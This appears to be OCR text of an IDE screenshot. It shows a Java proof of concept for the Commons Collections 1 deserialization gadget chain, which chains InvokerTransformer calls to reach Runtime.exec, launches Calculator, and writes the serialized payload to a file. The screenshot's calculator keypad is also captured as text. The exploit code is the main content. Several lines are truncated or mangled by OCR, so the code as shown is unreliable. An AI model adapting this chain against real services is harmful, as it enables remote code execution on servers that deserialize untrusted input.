 public static void jdk7() throws Exception {
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{ String.class, Class[].class}, new Obj
new InvokerTransformer( methodName: "invoke", new Class[]{ Object.class, Object[].class}, new Object
new InvokerTransformer( methodName: "exec",
new Class[] {String.class },
new Object[] {"open /Applications/Calculator.app"})
};
Transformer transformerChain = new r(transformers);
Map map = new HashMap();
map.put("input", 1);
Map transformedmap = TransformedMap yTransformer: null, transformerChain);
Class clazz = Class.forName("sun.re AnnotationInvocationHandler");
Constructor cons = clazz.getDeclare s.class,Map.class);
cons.setAccessible(true);
Object ins = cons.newInstance(javax.xml.ws.Action.class,transformedmap);
try{
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name: "tmp.cer"));
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Commonscollections1 › jdk7()
Home/bin/java ...